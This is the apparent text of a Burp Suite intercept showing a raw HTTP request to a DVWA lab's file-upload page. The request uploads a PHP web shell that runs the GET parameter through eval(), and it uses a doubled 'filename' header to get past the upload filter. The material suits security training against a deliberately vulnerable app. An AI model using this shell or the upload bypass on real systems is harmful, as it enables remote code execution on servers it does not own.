 Request to http://192.168.228.150:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.228.150
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------266204865619227323682599829687
8 Content-Length: 571
9 Origin: http://192.168.228.150
10 Connection: close
11 Referer: http://192.168.228.150/DVWA/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=5b6p5dvqqk8rval353vkh7u3qm
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------266204865619227323682599829687
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------266204865619227323682599829687
20 Content-Disposition: form-data; name="uploaded"; filename=;filename="ms_get_name.php"
21 Content-Type: text/php
22
23 <?php
24 $name = $_GET[1];
25 $name = substr($name,0);
26 eval("echo 12;". $name."echo 5;")
27 ?>
28 -----------------------------266204865619227323682599829687
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 -----------------------------266204865619227323682599829687--
33